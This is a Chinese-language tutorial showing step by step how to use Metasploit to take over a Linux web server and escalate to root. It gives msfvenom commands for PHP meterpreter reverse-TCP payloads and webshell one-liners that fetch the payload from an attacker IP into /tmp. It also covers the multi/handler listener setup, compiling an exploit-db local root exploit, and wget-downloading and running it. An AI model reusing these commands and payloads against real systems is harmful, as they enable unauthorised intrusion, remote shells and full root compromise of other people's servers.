1、 简介

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

2、 使用metasploit linux提权



1.先开启一个http服务器

python -m http.server 8090

python -m SimpleHTTPServer 8090 //这两种写法都行,一个不行就换另外一种



2.生成攻击载荷

//在kali中生成,这里面不要有中文字符,不然后面会乱码

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.121.133 LPORT=9999 -f raw >

msf.php //ip和端口都是本地(kali攻击者)的,raw后面是在本地生成文件的路径

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.121.133 lport=7777 -o MS.php

3.下载(有两种方法)



1.先找到tmp文件夹地址,tmp文件夹所有用户都可以写入



2.A 浏览器利用webshell(后门一句话)下载

file_put_contents('../tmp/msf.php',file_get_contents('http://192.168.0.189//Desktop/msf.php'));

//两个都是php函数,详细查百度

file_put_contents('../tmp/msf.php', file_get_contents('http://192.168.121.133/Desktop/msf.php'), FILE_APPEND|LOCK_EX);



再看看tmp里面有没有msf.php

可以看见成功了。

2.B 或者利用反弹shell,wget下载,详细看前面的文章

4.本地监听



1.接着在本地执行msfconsole(注意不要写错)



//每行都要执行

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set lhost 192.168.121.133 //kali的ip

set lport 12345 //端口和上面的对应

exploit //执行完这步就能做监听了

如图:



然后我们执行命令,会发现不行:

为什么呢,是因为浏览器还没访问msf.php,访问一下就行了:

// 如果还是不行的话有可能是复制有问题,不能使用ctrl+shift+c复制

shel.php 的内容

反弹shell

http://www.moontester.com//upload/shellx.php

在metasploit设置好监听模块 访问shellx.php 就会获取一个session

5. 提权命令

getuid 查看当前用户

使用模块查询漏洞

run post/multi/recon/local_exploit_suggester

输入shell 就能使用终端命令

从[https://www.exploit-db.com/exploits/37292

这里复制c文件下来,放到kali里面进行编译:

gcc xxx.c -o exp

然后 输入shell,进行终端命令:

终端有些时候系统的命令终端不允许直接访问,可以使用python虚拟化一个终端来执行

python -c 'import pty;pty.spawn("/bin/bash")'`

python3 -c 'import pty;pty.spawn("/bin/bash")'

然后使用wget下载编译好的二进制文件,名为exp的文件

wget http://192.168.xxx.xxx/Desktop/exp

然后使用 chmod +x exp //给exp加入执行权限

然后输入 ./exp 执行

如果成功就会得到一个root